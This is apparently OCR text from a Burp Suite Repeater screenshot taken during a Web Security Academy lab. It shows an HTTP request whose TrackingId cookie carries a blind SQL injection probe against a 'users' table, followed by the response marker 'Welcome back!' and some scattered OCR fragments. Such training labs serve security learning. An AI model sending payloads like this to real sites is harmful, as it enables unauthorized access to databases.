 Send
Cancel
Target: https://0a92007904e0af17806f7b62006b004e.web-secur
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0a92007904e0af17806f7b62006b004e.web-security-academy.net
3 Cookie: TrackingId=8xkuedgn9OyeLS4P' and (SELECT 'x' FROM
users LIMIT 1) = 'x'--; session=
H8tgVkRracbuAERNTXygbDpn9eCvhnEk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92007904e0af17806f7b62006b004e.web-security-academ
y.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search...
0 matches
Response
Pretty Raw Hex Render
\n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
Welcome back
1 match
In
Se
S
Re
Re
Re
Re
Re
Re